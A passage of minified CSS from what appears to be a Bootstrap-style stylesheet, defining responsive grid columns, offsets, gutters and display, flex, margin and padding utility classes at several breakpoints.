auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:5px}.g-md-1,.gy-md-1{--bs-gutter-y:5px}.g-md-2,.gx-md-2{--bs-gutter-x:10px}.g-md-2,.gy-md-2{--bs-gutter-y:10px}.g-md-3,.gx-md-3{--bs-gutter-x:20px}.g-md-3,.gy-md-3{--bs-gutter-y:20px}.g-md-4,.gx-md-4{--bs-gutter-x:60px}.g-md-4,.gy-md-4{--bs-gutter-y:60px}.g-md-5,.gx-md-5{--bs-gutter-x:80px}.g-md-5,.gy-md-5{--bs-gutter-y:80px}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:5px}.g-lg-1,.gy-lg-1{--bs-gutter-y:5px}.g-lg-2,.gx-lg-2{--bs-gutter-x:10px}.g-lg-2,.gy-lg-2{--bs-gutter-y:10px}.g-lg-3,.gx-lg-3{--bs-gutter-x:20px}.g-lg-3,.gy-lg-3{--bs-gutter-y:20px}.g-lg-4,.gx-lg-4{--bs-gutter-x:60px}.g-lg-4,.gy-lg-4{--bs-gutter-y:60px}.g-lg-5,.gx-lg-5{--bs-gutter-x:80px}.g-lg-5,.gy-lg-5{--bs-gutter-y:80px}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:5px}.g-xl-1,.gy-xl-1{--bs-gutter-y:5px}.g-xl-2,.gx-xl-2{--bs-gutter-x:10px}.g-xl-2,.gy-xl-2{--bs-gutter-y:10px}.g-xl-3,.gx-xl-3{--bs-gutter-x:20px}.g-xl-3,.gy-xl-3{--bs-gutter-y:20px}.g-xl-4,.gx-xl-4{--bs-gutter-x:60px}.g-xl-4,.gy-xl-4{--bs-gutter-y:60px}.g-xl-5,.gx-xl-5{--bs-gutter-x:80px}.g-xl-5,.gy-xl-5{--bs-gutter-y:80px}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:5px}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:5px}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:10px}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:10px}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:20px}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:20px}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:60px}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:60px}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:80px}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:80px}}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:5px!important}.m-2{margin:10px!important}.m-3{margin:20px!important}.m-4{margin:30px!important}.m-5{margin:60px!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:5px!important;margin-right:5px!important}.mx-2{margin-left:10px!important;margin-right:10px!important}.mx-3{margin-left:20px!important;margin-right:20px!important}.mx-4{margin-left:30px!important;margin-right:30px!important}.mx-5{margin-left:60px!important;margin-right:60px!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:5px!important;margin-top:5px!important}.my-2{margin-bottom:10px!important;margin-top:10px!important}.my-3{margin-bottom:20px!important;margin-top:20px!important}.my-4{margin-bottom:30px!important;margin-top:30px!important}.my-5{margin-bottom:60px!important;margin-top:60px!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:5px!important}.mt-2{margin-top:10px!important}.mt-3{margin-top:20px!important}.mt-4{margin-top:30px!important}.mt-5{margin-top:60px!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:5px!important}.me-2{margin-right:10px!important}.me-3{margin-right:20px!important}.me-4{margin-right:30px!important}.me-5{margin-right:60px!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:5px!important}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:20px!important}.mb-4{margin-bottom:30px!important}.mb-5{margin-bottom:60px!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:5px!important}.ms-2{margin-left:10px!important}.ms-3{margin-left:20px!important}.ms-4{margin-left:30px!important}.ms-5{margin-left:60px!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:5px!important}.p-2{padding:10px!important}.p-3{padding:20px!important}.p-4{padding:30px!important}.p-5{padding:60px!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:5px!important;padding-right:5px!important}.px-2{padding-left:10px!important;padding-right:10px!important}.px-3{padding-left:20px!important;padding-right:20px!important}.px-4{padding-left:30px!important;padding-right:30px!important}.px-5{padding-left:60px!important;padding-right:60px!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:5px!important;padding-top:5px!important}.py-2{padding-bottom:10px!important;padding-top:10px!important}.py-3{padding-bottom:20px!important;padding-top:20px!important}.py-4{padding-bottom:30px!important;padding-top:30px!important}.py-5{padding-top:60px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:5px!important}.pt-2{padding-top:10px!important}.pt-3{padding-top:20px!important}.pt-4{padding-top:30px!important}.pt-5{padding-top:60px!important}.pe-0{padding-right:0!important}.pe-1{padding-right:5px!important}.pe-2{padding-right:10px!important}.pe-3{padding-right:20px!important}.pe-4{padding-right:30px!important}.pe-5{padding-right:60px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:5px!important}.pb-2{padding-bottom:10px!important}.pb-3{padding-bottom:20px!important}.pb-4{padding-bottom:30px!important}.pb-5{padding-bottom:60px!important}.ps-0{padding-left:0!important}.ps-1{padding-left:5px!important}.ps-2{padding-left:10px!important}.ps-3{padding-left:20px!important}.ps-4{padding-left:30px!important}.ps-5{padding-left:60px!important}@media (min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:5px!important}.m-sm-2{margin:10px!important}.m-sm-3{margin:20px!important}.m-sm-4{margin:30px!important}.m-sm-5{margin:60px!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:5px!important;margin-right:5px!important}.mx-sm-2{margin-left:10px!important;margin-right:10px!important}.mx-sm-3{margin-left:20px!important;margin-right:20px!important}.mx-sm-4{margin-left:30px!important;margin-right:30px!important}.mx-sm-5{margin-left:60px!important;margin-right:60px!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:5px!important;margin-top:5px!important}.my-sm-2{margin-bottom:10px!important;margin-top:10px!important}.my-sm-3{margin-bottom:20px!important;margin-top:20px!important}.my-sm-4{margin-bottom:30px!important;margin-top:30px!important}.my-sm-5{margin-bottom:60px!important;margin-top:60px!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:5px!important}.mt-sm-2{margin-top:10px!important}.mt-sm-3{margin-top:20px!important}.mt-sm-4{margin-top:30px!important}.mt-sm-5{margin-top:60px!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:5px!important}.me-sm-2{margin-right:10px!important}.me-sm-3{margin-right:20px!important}.me-sm-4{margin-right:30px!important}.me-sm-5{margin-right:60px!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:5px!important}.mb-sm-2{margin-bottom:10px!important}.mb-sm-3{margin-bottom:20px!important}.mb-sm-4{margin-bottom:30px!important}.mb-sm-5{margin-bottom:60px!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:5px!important}.ms-sm-2{margin-left:10px!important}.ms-sm-3{margin-left:20px!important}.ms-sm-4{margin-left:30px!important}.ms-sm-5{margin-left:60px!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:5px!important}.p-sm-2{padding:10px!important}.p-sm-3{padding:20px!important}.p-sm-4{padding:30px!important}.p-sm-5{padding:60px!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:5px!important;padding-right:5px!important}.px-sm-2{padding-left:10px!important;padding-right:10px!important}.px-sm-3{padding-left:20px!important;padding-right:20px!important}.px-sm-4{padding-left:30px!important;padding-right:30px!important}.px-sm-5{padding-left:60px!important;padding-right:60px!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:5px!important;padding-top:5px!important}.py-sm-2{padding-bottom:10px!important;padding-top:10px!important}.py-sm-3{padding-bottom:20px!important;padding-top:20px!important}.py-sm-4{padding-bottom:30px!important;padding-top:30px!important}.py-sm-5{padding-bottom:60px!important;padding-top:60px!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:5px!important}.pt-sm-2{padding-top:10px!important}.pt-sm-3{padding-top:20px!important}.pt-sm-4{padding-top:30px!important}.pt-sm-5{padding-top:60px!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:5px!important}.pe-sm-2{padding-right:10px!important}.pe-sm-3{padding-right:20px!important}.pe-sm-4{padding-right:30px!important}.pe-sm-5{padding-right:60px!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:5px!important}.pb-sm-2{padding-bottom:10px!important}.pb-sm-3{padding-bottom:20px!important}.pb-sm-4{padding-bottom:30px!important}.pb-sm-5{padding-bottom:60px!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:5px!important}.ps-sm-2{padding-left:10px!important}.ps-sm-3{padding-left:20px!important}.ps-sm-4{padding-left:30px!important}.ps-sm-5{padding-left:60px!important}}@media (min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:5px!important}.m-md-2{margin:10px!important}.m-md-3{margin:20px!important}.m-md-4{margin:30px!important}.m-md-5{margin:60px!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:5px!important;margin-right:5px!important}.mx-md-2{margin-left:10px!important;margin-right:10px!important}.mx-md-3{margin-left:20px!important;margin-right:20px!important}.mx-md-4{margin-left:30px!important;margin-right:30px!important}.mx-md-5{margin-left:60px!important;margin-right:60px!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:5px!important;margin-top:5px!important}.my-md-2{margin-bottom:10px!important;margin-top:10px!important}.my-md-3{margin-bottom:20px!important;margin-top:20px!important}.my-md-4{margin-bottom:30px!important;margin-top:30px!important}.my-md-5{margin-bottom:60px!important;margin-top:60px!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:5px!important}.mt-md-2{margin-top:10px!important}.mt-md-3{margin-top:20px!important}.mt-md-4{margin-top:30px!important}.mt-md-5{margin-top:60px!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:5px!important}.me-md-2{margin-right:10px!important}.me-md-3{margin-right:20px!important}.me-md-4{margin-right:30px!important}.me-md-5{margin-right:60px!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:5px!important}.mb-md-2{margin-bottom:10px!important}.mb-md-3{margin-bottom:20px!important}.mb-md-4{margin-bottom:30px!important}.mb-md-5{margin-bottom:60px!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:5px!important}.ms-md-2{margin-left:10px!important}.ms-md-3{margin-left:20px!important}.ms-md-4{margin-left:30px!important}.ms-md-5{margin-left:60px!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:5px!important}.p-md-2{padding:10px!important}.p-md-3{padding:20px!important}.p-md-4{padding:30px!important}.p-md-5{padding:60px!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:5px!important;padding-right:5px!important}.px-md-2{padding-left:10px!important;padding-right:10px!important}.px-md-3{padding-left:20px!important;padding-right:20px!important}.px-md-4{padding-left:30px!important;padding-right:30px!important}.px-md-5{padding-left:60px!important;padding-right:60px!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:5px!important;padding-top:5px!important}.py-md-2{padding-bottom:10px!important;padding-top:10px!important}.py-md-3{padding-bottom:20px!important;padding-top:20px!important}.py-md-4{padding-bottom:30px!important;padding-top:30px!important}.py-md-5{padding-bottom:60px!important;padding-top:60px!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:5px!important}.pt-md-2{padding-top:10px!important}.pt-md-3{padding-top:20px!important}.pt-md-4{padding-top:30px!important}.pt-md-5{padding-top:60px!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:5px!important}.pe-md-2{padding-right:10px!important}.pe-md-3{padding-right:20px!important}.pe-md-4{padding-right:30px!important}.pe-md-5{padding-right:60px!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:5px!important}.pb-md-2{padding-bottom:10px!important}.pb-md-3{padding-bottom:20px!important}.pb-md-4{padding-bottom:30px!important}.pb-md-5{padding-bottom:60px!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:5px!important}.ps-md-2{padding-left:10px!important}.ps-md-3{padding-left:20px!important}.ps-md-4{padding-left:30px!important}.ps-md-5{padding-left:60px!important}}@media (min-width:992px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:5px!important}.m-lg-2{margin:10px!important}.m-lg-3{margin:20px!important}.m-lg-4{margin:30px!important}.m-lg-5{margin:60px!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:5px!important;margin-right:5px!important}.mx-lg-2{margin-left:10px!important;margin-right:10px!important}.mx-lg-3{margin-left:20px!important;margin-right:20px!important}.mx-lg-4{margin-left:30px!important;margin-right:30px!important}.mx-lg-5{margin-left:60px!important;margin-right:60px!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:5px!important;margin-top:5px!important}.my-lg-2{margin-bottom:10px!important;margin-top:10px!important}.my-lg-3{margin-bottom:20px!important;margin-top:20px!important}.my-lg-4{margin-bottom:30px!important;margin-top:30px!important}.my-lg-5{margin-bottom:60px!important;margin-top:60px!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:5px!important}.mt-lg-2{margin-top:10px!important}.mt-lg-3{margin-top:20px!important}.mt-lg-4{margin-top:30px!important}.mt-lg-5{margin-top:60px!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:5px!important}.me-lg-2{margin-right:10px!important}.me-lg-3{margin-right:20px!important}.me-lg-4{margin-right:30px!important}.me-lg-5{margin-right:60px!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:5px!important}.mb-lg-2{margin-bottom:10px!important}.mb-lg-3{margin-bottom:20px!important}.mb-lg-4{margin-bottom:30px!important}.mb-lg-5{margin-bottom:60px!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:5px!important}.ms-lg-2{margin-left:10px!important}.ms-lg-3